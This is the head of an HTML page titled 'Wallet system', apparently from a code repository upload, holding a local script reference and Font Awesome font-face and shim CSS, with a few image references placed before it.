




==== app/index.html @ 51ac8aae "Add files via upload" ====
<html lang="en"><head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title> Wallet system</title>
  <script src="js/78d167673c.js" crossorigin="anonymous"></script>
  <style media="all" id="fa-v4-font-face">
    /*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
    @font-face {
      font-family: "FontAwesome";
      font-display: block;
      src: url(fonts/free-fa-solid-900.eot);
      src: url(fonts/free-fa-solid-900.eot#iefix) format("embedded-opentype"),
        url(fonts/free-fa-solid-900.woff2) format("woff2"),
        url(fonts/free-fa-solid-900.woff) format("woff"),
        url(fonts/free-fa-solid-900.ttf) format("truetype"),
        url(images/free-fa-solid-900.svg#fontawesome) format("svg");
    }

    @font-face {
      font-family: "FontAwesome";
      font-display: block;
      src: url(fonts/free-fa-brands-400.eot);
      src: url(fonts/free-fa-brands-400.eot#iefix) format("embedded-opentype"),
        url(fonts/free-fa-brands-400.woff2) format("woff2"),
        url(fonts/free-fa-brands-400.woff) format("woff"),
        url(fonts/free-fa-brands-400.ttf) format("truetype"),
        url(images/free-fa-brands-400.svg#fontawesome) format("svg");
    }

    @font-face {
      font-family: "FontAwesome";
      font-display: block;
      src: url(fonts/free-fa-regular-400.eot);
      src: url(fonts/free-fa-regular-400.eot#iefix) format("embedded-opentype"),
        url(fonts/free-fa-regular-400.woff2) format("woff2"),
        url(fonts/free-fa-regular-400.woff) format("woff"),
        url(fonts/free-fa-regular-400.ttf) format("truetype"),
        url(images/free-fa-regular-400.svg#fontawesome) format("svg");
      unicode-range: U+f004-f005, U+f007, U+f017, U+f022, U+f024, U+f02e,
        U+f03e, U+f044, U+f057-f059, U+f06e, U+f070, U+f075, U+f07b-f07c,
        U+f080, U+f086, U+f089, U+f094, U+f09d, U+f0a0, U+f0a4-f0a7, U+f0c5,
        U+f0c7-f0c8, U+f0e0, U+f0eb, U+f0f3, U+f0f8, U+f0fe, U+f111,
        U+f118-f11a, U+f11c, U+f133, U+f144, U+f146, U+f14a, U+f14d-f14e,
        U+f150-f152, U+f15b-f15c, U+f164-f165, U+f185-f186, U+f191-f192,
        U+f1ad, U+f1c1-f1c9, U+f1cd, U+f1d8, U+f1e3, U+f1ea, U+f1f6, U+f1f9,
        U+f20a, U+f247-f249, U+f24d, U+f254-f25b, U+f25d, U+f271-f274, U+f279,
        U+f28b, U+f28d, U+f2b5-f2b6, U+f2b9, U+f2bb, U+f2bd, U+f2c1-f2c2,
        U+f2d0, U+f2d2, U+f2dc, U+f2ed, U+f3a5, U+f3d1, U+f410;
    }

    @font-face {
      font-family: "FontAwesome";
      font-display: block;
      src: url(fonts/free-fa-v4deprecations.eot);
      src: url(fonts/free-fa-v4deprecations.eot#iefix) format("embedded-opentype"),
        url(fonts/free-fa-v4deprecations.woff2) format("woff2"),
        url(fonts/free-fa-v4deprecations.woff) format("woff"),
        url(fonts/free-fa-v4deprecations.ttf) format("truetype"),
        url(images/free-fa-v4deprecations.svg#fontawesome) format("svg");
      unicode-range: U+f003, U+f006, U+f014, U+f016, U+f01a-f01b, U+f01d,
        U+f040, U+f045-f047, U+f05c-f05d, U+f07d-f07e, U+f087-f088,
        U+f08a-f08b, U+f08e, U+f090, U+f096-f097, U+f0a2, U+f0e4-f0e6,
        U+f0ec-f0ee, U+f0f5-f0f7, U+f10c, U+f112, U+f114-f115, U+f11d, U+f123,
        U+f132, U+f145, U+f147-f149, U+f14c, U+f166, U+f16a, U+f172,
        U+f175-f178, U+f18e, U+f190, U+f196, U+f1b1, U+f1d9, U+f1db, U+f1f7,
        U+f20c, U+f219, U+f230, U+f24a, U+f250, U+f278, U+f27b, U+f283, U+f28c,
        U+f28e, U+f29b-f29c, U+f2b7, U+f2ba, U+f2bc, U+f2be, U+f2c0, U+f2c3,
        U+f2d3-f2d4;
    }
  </style>
  <style media="all" id="fa-v4-shims">
    /*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
    .fa.fa-glass:before {
      content: "\f000";
    }

    .fa.fa-meetup {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-star-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-star-o:before {
      content: "\f005";
    }

    .fa.fa-close:before,
    .fa.fa-remove:before {
      content: "\f00d";
    }

    .fa.fa-gear:before {
      content: "\f013";
    }

    .fa.fa-trash-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-trash-o:before {
      content: "\f2ed";
    }

    .fa.fa-file-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-file-o:before {
      content: "\f15b";
    }

    .fa.fa-clock-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-clock-o:before {
      content: "\f017";
    }

    .fa.fa-arrow-circle-o-down {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-arrow-circle-o-down:before {
      content: "\f358";
    }

    .fa.fa-arrow-circle-o-up {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-arrow-circle-o-up:before {
      content: "\f35b";
    }

    .fa.fa-play-circle-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-play-circle-o:before {
      content: "\f144";
    }

    .fa.fa-repeat:before,
    .fa.fa-rotate-right:before {
      content: "\f01e";
    }

    .fa.fa-refresh:before {
      content: "\f021";
    }

    .fa.fa-list-alt {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-dedent:before {
      content: "\f03b";
    }

    .fa.fa-video-camera:before {
      content: "\f03d";
    }

    .fa.fa-picture-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-picture-o:before {
      content: "\f03e";
    }

    .fa.fa-photo {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-photo:before {
      content: "\f03e";
    }

    .fa.fa-image {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-image:before {
      content: "\f03e";
    }

    .fa.fa-pencil:before {
      content: "\f303";
    }

    .fa.fa-map-marker:before {
      content: "\f3c5";
    }

    .fa.fa-pencil-square-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-pencil-square-o:before {
      content: "\f044";
    }

    .fa.fa-share-square-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-share-square-o:before {
      content: "\f14d";
    }

    .fa.fa-check-square-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-check-square-o:before {
      content: "\f14a";
    }

    .fa.fa-arrows:before {
      content: "\f0b2";
    }

    .fa.fa-times-circle-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-times-circle-o:before {
      content: "\f057";
    }

    .fa.fa-check-circle-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-check-circle-o:before {
      content: "\f058";
    }

    .fa.fa-mail-forward:before {
      content: "\f064";
    }

    .fa.fa-expand:before {
      content: "\f424";
    }

    .fa.fa-compress:before {
      content: "\f422";
    }

    .fa.fa-eye,
    .fa.fa-eye-slash {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-warning:before {
      content: "\f071";
    }

    .fa.fa-calendar:before {
      content: "\f073";
    }

    .fa.fa-arrows-v:before {
      content: "\f338";
    }

    .fa.fa-arrows-h:before {
      content: "\f337";
    }

    .fa.fa-bar-chart {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

